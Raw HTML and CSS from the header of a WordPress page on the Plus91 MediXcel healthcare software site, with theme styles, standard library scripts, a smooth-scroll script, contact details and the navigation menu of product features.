.pum-theme-435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.plus91online.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.plus91online.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plus91online.com/wp-json/wp/v2/posts/764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plus91online.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plus91online.com/?p=764' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>
<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" sizes="32x32" />
<link rel="icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" />
<meta name="msapplication-TileImage" content="https://www.plus91online.com/wp-content/uploads/2020/07/favicon.bmp" />
		<style type="text/css" id="wp-custom-css">
			.case11 {
    width: 300px;
    height: 300px;
    float: left;
}
#idTopHeading12 h1 {
    margin: 50px 0 15px 0 !important;
    text-align: center !important;
    font-size: 36px;
}
#idTopHeading13 h1 {
    margin: 30px 0 15px 0 !important;
    text-align: center !important;
    font-size: 36px;
} 

#idTopHeading14 {
    margin: 0px 0 25px 0;
    text-align: center;
    /* background-color: #eee; */
    padding: 15px 15px 0 15px;
}

.classRButton {
    font-size: 22px;
    border: 2px solid #428bca;
    margin-left: -10px;
    margin-top: 12px;
}
.glyphicon-chevron-left:before {
    content: "\e080";
	  display:none;
}
.glyphicon-chevron-right:before {
    content: "\e080";
	display:none;
}
#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 40px 0;
}
	.inte4
	{
		margin-left: 590px!important;
	}

.case1
{
	width:250px;
	float:left;
	height:250px;
}
#idIdealSection .carousel-indicators li {
    width: 20%!important;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;
}
.slideh1 
{
	font-size:15px;
}


#idIdeal4 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Add-a-heading-2.png) no-repeat;
    background-position: 0;
}
#idIdeal3 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-7.png) no-repeat;
    background-position: 0;
}
#idIdeal1 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-4.png) no-repeat;
    background-position: 0;
}
#idIdeal2 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Untitled-design-6.png) no-repeat;
    background-position: 0;
}

#idIdeal5 {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/Add-a-heading-4.png) no-repeat;
    background-position: 0;
}
#idHisSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/03/his8.jpg);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px;
}

#idliriSection
{
	background: url(https://www.plus91online.com/wp-content/uploads/2021/04/baan1.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px;
}

div.ab1
{
	text-align:center;
	padding:25px;
	margin-top:25px;
	margin-bottom:25px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius:10px;
	width:50%;
	
}
.classRightTHolder .spanFText {
    padding: 7px;
    display: block;
    color: #fff;
    font-size: 13px !important;
}

@media only screen and (max-width: 768px) and (min-width: 200px)
{
	#top-bar
	{
		display:none !important;
	}
	
	.ban1hed
	{
		font-size: 12px;
    font-family: 'oswald';
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
		line-height: 20px!important;
	}
	.banbtn
	{
		position: relative;
    margin: auto;
    font-size: 10px !important;
    border: 2px solid #444;
    color: #444;
    background: none;
	}
}
@media only screen and (max-width: 2550px) and (min-width: 790px)
{
	#top-bar1
	{
		display:none !important;
	}
}

@media only screen and (max-width: 768px) and (min-width: 200px)
{
	div.ab1
	{
		text-align:center;
	padding:25px;
	margin-top:25px;
	margin-bottom:25px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius:10px;
	width:100%;
	}
	
	#idIdealSection .carousel-indicators li {
    width: 100%!important;
    height: 100%;
    border-left: 1px solid #eee;
    text-indent: 0;
}
}
/*Mobile Media Query Start*/
@media only screen and (max-width: 760px) and (min-width: 200px)
{
	
	#idTopHeading h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 683px;
}
	#idTopHeading13 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 130px;
}
	#idTopHeading14 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 545px;
}
	#idDM-1
	{
		padding-top: 200px;
	}
	#ids1
	{
		padding-top: 200px;
	}
	
	#idTopHeading12 h1 {
    margin: 10px 0 15px 0;
    text-align: center;
    font-size: 36px;
    padding-top: 20px;
}
	
	.pe11
	{
		padding-top:851px !important;
	}
	#idPE-1
	{
		padding-top:0px !important;
	}
	.lis11
	{
		padding-top:560px !important;
	}
	.prm
	{
		padding-top: 1058px!important;
	}
	.classFListHolder {
    position: absolute;
    width: 100%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
	
	.inte4
	{
		margin-left: 0px!important;
	}
	
	.classIdealImage {
    min-height: 350px;
    background-size: 100% !important;
    background-position: top !important;
}
	
	#idEMRSection {
    /* background-size: 100%; */
    background-repeat: no-repeat;
    padding: 60px;
    background-size: cover;
    background-position: top;
}
	#idPMSection {
    
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idPESection {
     background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idHisSection {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idliriSection {
   
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: center;
}
	#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px;
    background-position: inherit;
}
	#top-bar1
	{
		background-color: whitesmoke;
	}
	
}



/*Mobile Media Query End*/


/*ipad Media Query Start*/
@media only screen and (max-width: 800px) and (min-width: 700px)
{
	#idTopHeading14 h1 {
		padding-top:560px;
	}
	.pe11
	{
		padding-top:220px !important;
	}
	.ipdh11
	{
		padding-top:75px;
	}
	.prm
	{
		padding-top:450px;
	}
	.classIdealImage {
    min-height: 290px;
    background-size: contain !important;
}
	#idTopRQDSection {
    background: #eee;
    padding: 0px 0px 0 0;
    text-align: center;
}
	#idEMRSection {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: inherit;
}
	#idPMSection {
    background: linear-gradient(rgb(249 249 249 / 50%), rgb(255 255 255 / 50%)), url(https://www.plus91online.com/wp-content/themes/sparkling/images/bg/pm-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: right;
}
	#idPESection {
		
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    background-position: bottom;
}
	#idHisSection {
		background:linear-gradient(rgb(191 186 186 / 50%), rgb(0 0 0 / 50%)), url(https://www.plus91online.com/wp-content/uploads/2021/03/his8.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 30px;
    padding-left: 43px;
    /* padding-right: 63px; */
    background-position: right;
}
	#idliriSection {
    background: linear-gradient(rgb(191 186 186 / 50%), rgb(0 0 0 / 50%)),url(https://www.plus91online.com/wp-content/uploads/2021/04/baan1.png);
    background-size: cover;
    background-repeat: no-repeat;
    /* padding: 10px; */
    padding-left: 20px;
    padding-top: 30px;
}
	
	#idIMCGSection {
    background: linear-gradient(rgb(255 255 255), rgb(183 183 183 / 50%));
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 60px;
    padding-bottom: 0px;
}
	.inte4
	{
		margin-left: 0px!important;
	}
	#idTopHeading {
    margin: 0px 0 25px 0;
    text-align: center;
    /* background-color: #eee; */
    padding: 15px 15px 0 15px;
    padding-top: 650px;
}
	.classFListHolder {
    position: absolute;
    width: 100%;
    font-size: 14px;
    padding: 10px 5px 10px 0;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 0 10px 10px 0;
    z-index: 99999;
}
	#idDM-1
	{
		padding-top: 200px;
	}
	#ids1
	{
		padding-top: 233px;
	}
}
/*Ipad Media Query End*/


/*Large Screen Media Query Start*/
@media only screen and (max-width: 2100px) and (min-width: 1800px)
{
	#idIMCGSection {
    background: url(https://www.plus91online.com/wp-content/uploads/2021/04/int4.png);
    background-size: 100%;
    background-repeat: no-repeat;
    padding: 60px 0;
}
	.inte4
	{
		margin-left: 665px!important;
	}
	
}
/*Large Screen Media Query End*/
/*for videos page css*/
.bold-videos-heading{
	padding-top: 33px;
    padding-bottom: 42px;
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>


<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<!-- Code To fix div after specific time of scroll-->


<!--Code For Scrolling page Start-->
<script type="text/javascript">
	$(function(){
	    $('a[href*=#]').click(function() {
	    	var checkClass = $(this).hasClass('classSliderPointer');
	    	if(checkClass==true){
	    		return true;
	    	}	    	
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
		        && location.hostname == this.hostname) {
		            var $target = $(this.hash);        
		            $target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
		            if ($target.length) {
		            	var targetOffset = $target.offset().top - $(".classFixedHeader").outerHeight(true);
		                // var targetOffset = $target.offset().top;
		                $('html,body').animate({scrollTop: targetOffset}, 1000);
		                return false;
		            }
		        }
	    });
	});
</script>
<!--Code For Scrolling page End-->

<meta name="google-site-verification" content="yHGatT3eQSNsRWKD5_dtMK5wsH1jI3C2_dioRYGjraQ" />	

<!-- For https -->
<meta name="google-site-verification" content="yHGatT3eQSNsRWKD5_dtMK5wsH1jI3C2_dioRYGjraQ" />
</head>

<body class="wp-singular post-template-default single single-post postid-764 single-format-standard wp-theme-sparkling metaslider-plugin">

<div id="page" class="hfeed site">
	<a href="https://www.plus91online.com/contact" target="_blank" class="">
		<div class="classHVOption">
		    <div class="classDisplay" style="  margin-left: -5px;">
                <div class="top-number classRotate classHVAfterRotate classSpecialFont"><i class="fa fa-sign-in"></i>&nbsp;&nbsp;DEMO</div>
            </div>		                
     	</div>
     </a>

	<header id="masthead" class="site-header classCustomHeader">
		
		<div id="top-bar">
			<div class="container r-classCPContainer">
				<div class="col-xs-6 col-sm-6 col-md-7 col-lg-7 col-xl-7">
					<div class="cs-top-module cs-module-flags">
				      <div class="cs-top-modal cs-lang-top-modal" style="margin-left: -84px;">
				        <i class="cs-in fa fa-globe"></i>&nbsp;&nbsp;&nbsp;<div id="google_language_translator" class="default-language-en"></div>				      </div>
				    </div>
					<div class="cs-top-module cs-module-text"><a href="tel:02030950791" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" target="_blank" style="font-size:12px;"><img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" /> 020-471-89040
 /+91 02066890792/+91 9561092935</a></div>

					<div class="cs-top-module cs-module-link"><i class="cs-in fa fa-envelope-o"></i><a href="mailto:medixcelsupport@plus91.in">&nbsp;medixcelsupport@plus91.in</a></div>
				</div>
				<div class="col-xs-6 col-sm-6 col-md-5 col-lg-5 col-xl-5 text-right">
					<div class="cs-top-module cs-module-link" style="padding:0px;"><a href="https://docs.google.com/a/plus91.in/forms/d/1JvkytrWG57d0Z-QCPuktV6SH_2whkbH6AGG_2AucSEI/viewform" target="_blank" class="classTopHLPanel"><i class="fa fa-laptop"></i>&nbsp;&nbsp;&nbsp;Online Demo</a></div>					
					<div class="cs-top-module cs-module-text"><i class="cs-in fa fa-life-ring"></i>&nbsp;&nbsp;<a href="https://www.plus91online.com/support">Support</a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/plus91.in" target="_blank" class="cs-in fa fa-facebook"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://twitter.com/plus91" target="_blank" class="cs-in fa fa-twitter"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://plus.google.com/110233374310161049773/about" target="_blank" class="cs-in fa fa-google-plus"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.slideshare.net/plus91" target="_blank" class="cs-in fa fa-slideshare"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.linkedin.com/company/plus91-technologies-pvt--ltd-/mycompany/" target="_blank" class="cs-in fa fa-linkedin"></a></div>
					
					
					<div class="cs-top-module cs-module-link"><a href="http://www.plus91.in" target="_blank"><img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>					
				</div>
			</div>
		</div>
		
		<div id="top-bar1">
			<div class="container r-classCPContainer">
				<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-7">
					<div class="cs-top-module cs-module-flags">
				      <div class="cs-top-modal cs-lang-top-modal">
				        <i class="cs-in fa fa-globe"></i>&nbsp;&nbsp;&nbsp;<div id="google_language_translator" class="default-language-en"></div>				      </div>
				    </div>
					<div class="cs-top-module cs-module-text">
					<a href="tel:02030950791" onclick="ga('send', 'event', { eventCategory: 'Digit', eventAction: 'Clicks', eventLabel: 'Phone Number'});" target="_blank">
					<img src="https://www.plus91online.com/wp-content/uploads/2016/04/indian_flag.png" alt="Indian Flag" />&nbsp;&nbsp; 020-471-89040
 /+91 02066890792/+91 9561092935 </a>
					</div>

					<div class="cs-top-module cs-module-link">
					<i class="cs-in fa fa-envelope-o"></i>
					<a href="mailto:medixcelsupport@plus91.in">&nbsp;&nbsp;medixcelsupport@plus91.in</a>
					</div>
					<div class="cs-top-module cs-module-link">
					<a href="https://docs.google.com/a/plus91.in/forms/d/1JvkytrWG57d0Z-QCPuktV6SH_2whkbH6AGG_2AucSEI/viewform" target="_blank" class="classTopHLPanel">
					<i class="fa fa-laptop"></i>&nbsp;&nbsp;&nbsp;Online Demo</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-5">
									
					<div class="cs-top-module cs-module-text"><i class="cs-in fa fa-life-ring"></i>&nbsp;&nbsp;<a href="https://www.plus91online.com/support">Support</a></div>
					<div class="cs-top-module cs-module-social"><a href="https://www.facebook.com/plus91.in" target="_blank" class="cs-in fa fa-facebook"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://twitter.com/plus91" target="_blank" class="cs-in fa fa-twitter"></a></div>
					<div class="cs-top-module cs-module-social"><a href="https://plus.google.com/110233374310161049773/about" target="_blank" class="cs-in fa fa-google-plus"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.slideshare.net/plus91" target="_blank" class="cs-in fa fa-slideshare"></a></div>
					<div class="cs-top-module cs-module-social"><a href="http://www.linkedin.com/company/plus91-technologies-pvt.-ltd." target="_blank" class="cs-in fa fa-linkedin"></a><a href="http://www.plus91.in" target="_blank">&nbsp;&nbsp;&nbsp;<img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>
					
					
					<!--<div class="cs-top-module cs-module-link"><a href="http://www.plus91.in" target="_blank"><img src="https://www.plus91online.com/wp-content/themes/sparkling/images/logo.jpg" class="classPR" alt="Logo" /></a></div>	-->				
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-xs-12 col-sm-12 col-md-2 col-lg-2 col-xl-2">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							<div id="logo">
								<a href="https://www.plus91online.com/">
									
									<img src="https://www.plus91online.com/wp-content/themes/sparkling/images/medi-logo.png" class="classPR classLogoImg" alt="Medi Logo" />
								</a>
							</div><!-- end of #logo -->							
						</div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-xl-10  classNoPadding">
						<!-- <div class="row">														
							<div class="text-right pull-right col-xs-6 col-sm-6 col-md-9 col-lg-9 col-xl-9 classTopSMWrapper">
								<span class="classTopSMBgIcon classMainPhoneIcon " style="  0px 20px 15px 0px"><a href="tel:02032340204" class="">02032340204</a></span>
								<span class="classTopSMBgIcon classMainEmailIcon " style=""><a href="mailto:data@plus91.in" class="">data@plus91.in</a></span>
							</div>								
						</div> -->
						<div class="classMenuHolder">					
							<div class="row navbar-default classMBg">		
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 "><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a title="Home" href="https://www.plus91online.com/">Home</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396 dropdown"><a title="Medixcel" href="#">Medixcel <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="About MediXcel" href="https://www.plus91online.com/about-medixcel/">About MediXcel</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="About Plus91" href="https://www.plus91online.com/about-plus91/">About Plus91</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a title="Medixcel Clients" href="https://www.plus91online.com/medixcel-clients/">Medixcel Clients</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Testimonials" href="https://www.plus91online.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a title="Partners" href="https://www.plus91online.com/partners/">Partners</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a title="Why MediXcel" href="https://www.plus91online.com/why-medixcel/">Why MediXcel</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 dropdown"><a title="Features" href="https://www.plus91online.com/features/">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="EMR" href="https://www.plus91online.com/emr/">EMR</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Practice Management" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a title="Hospital Management" href="https://www.plus91online.com/hospital-management/">Hospital Management</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="LIS and RIS" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Patient Engagement" href="https://www.plus91online.com/patient-engagement/">Patient Engagement</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Integrations" href="https://www.plus91online.com/integrations/">Integrations</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a title="Managed Care Groups" href="https://www.plus91online.com/managed-care-groups/">Managed Care Groups</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Digital Marketing" href="https://www.plus91online.com/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="ABDM (India)" href="https://www.plus91online.com/abdm-india/">ABDM (India)</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="Pharmacy" href="https://www.plus91online.com/pharmacy/">Pharmacy</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Security" href="https://www.plus91online.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-409"><a title="FAQs" href="https://www.plus91online.com/category/faqs/">FAQs</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410 dropdown"><a title="Resources" href="https://www.plus91online.com/resources/">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Presentations" href="https://www.plus91online.com/presentations/">Presentations</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a title="Case Studies" href="https://www.plus91online.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a title="Our Social Wall" href="https://www.plus91online.com/our-socials/">Our Social Wall</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="Videos" href="https://www.plus91online.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a title="Blog" href="http://technology4doctors.blogspot.com/">Blog</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a title="Contact" href="https://www.plus91online.com/contact-us/">Contact</a></li>
</ul></div></div>
							</div>
						</div>						
					</div>					
				</div>
					
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<!-- <div class="classMenuHolder classMBg">		<div class="container">
			<div class="row navbar-default classMBg">		
				<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-xl-10 col-md-offset-1"><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-primary-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-395"><a title="Home" href="https://www.plus91online.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-396 dropdown"><a title="Medixcel" href="#">Medixcel <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="About MediXcel" href="https://www.plus91online.com/about-medixcel/">About MediXcel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="About Plus91" href="https://www.plus91online.com/about-plus91/">About Plus91</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a title="Medixcel Clients" href="https://www.plus91online.com/medixcel-clients/">Medixcel Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Testimonials" href="https://www.plus91online.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a title="Partners" href="https://www.plus91online.com/partners/">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a title="Why MediXcel" href="https://www.plus91online.com/why-medixcel/">Why MediXcel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 dropdown"><a title="Features" href="https://www.plus91online.com/features/">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="EMR" href="https://www.plus91online.com/emr/">EMR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a title="Practice Management" href="https://www.plus91online.com/practice-management/">Practice Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a title="Hospital Management" href="https://www.plus91online.com/hospital-management/">Hospital Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="LIS and RIS" href="https://www.plus91online.com/lis-and-ris/">LIS and RIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Patient Engagement" href="https://www.plus91online.com/patient-engagement/">Patient Engagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Integrations" href="https://www.plus91online.com/integrations/">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a title="Managed Care Groups" href="https://www.plus91online.com/managed-care-groups/">Managed Care Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Digital Marketing" href="https://www.plus91online.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="ABDM (India)" href="https://www.plus91online.com/abdm-india/">ABDM (India)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a title="Pharmacy" href="https://www.plus91online.com/pharmacy/">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Security" href="https://www.plus91online.com/security/">Security</a></li>
</ul>
</li>
